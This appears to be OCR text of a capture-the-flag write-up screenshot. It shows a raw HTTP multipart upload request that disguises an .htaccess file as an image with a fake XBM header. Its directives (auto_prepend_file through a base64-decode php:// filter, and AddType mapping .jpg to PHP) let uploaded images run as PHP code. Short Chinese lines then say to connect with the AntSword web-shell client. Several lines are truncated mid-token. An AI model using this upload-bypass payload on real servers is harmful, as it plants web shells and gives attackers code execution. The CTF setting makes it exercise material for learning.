
Accept: text/html,application/xhtml+xml,application/xml;q=0
Referer: http://11bfa6a3-cb08-46b8-be53-c3fe62e8e9d9.node5.b
Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=f016788420ed0034ee8e12c63ce82728

Connection: close

------WebKitFormBoundarySHvAkitNnbjrpFPs

Content-Disposition: form-data; name="uploaded"; filename=".
Content-Type: image/jpeg

#define width 1337

#define height 1337

php_value auto_prepend_file "php://filter/convert.base64-dec
AddType application/x-httpd-php .jpg

------WebKitFormBoundarySHvAkitNnbjrpFPs

Content-Disposition: form-data; name="submit"

上传

/var/www/html/upload/105f4cd49f8eb583ed1fde143caec1d1/.htacc
然后直接链接
antsword